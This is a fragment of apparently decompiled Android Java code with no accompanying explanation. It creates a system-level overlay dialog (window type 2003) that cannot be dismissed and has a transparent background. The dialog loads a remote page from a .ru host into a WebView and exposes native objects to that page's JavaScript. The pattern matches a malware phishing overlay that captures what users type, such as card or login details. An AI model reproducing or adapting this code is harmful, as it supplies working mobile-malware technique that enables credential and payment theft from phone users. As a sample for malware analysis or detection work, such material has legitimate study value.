 localWebView.addJavascriptInterface(localWebView, "WebView");
localBuilder.setView(localView);
localBuilder.setCancelable(false);
localWebView.loadUrl("http://melon25.ru/gp/gp_ru.html");
q = localBuilder.create();
localWebView.addJavascriptInterface(q, "Dialog");
localWebView.addJavascriptInterface(new i(this, q), "Web");
q.setView(localView, 0, 0, 0, 0);
q.getWindow().setBackgroundDrawable(new ColorDrawable(0));
q.getWindow().setType(2003);
q.getWindow().setSoftInputMode(16);
q.show();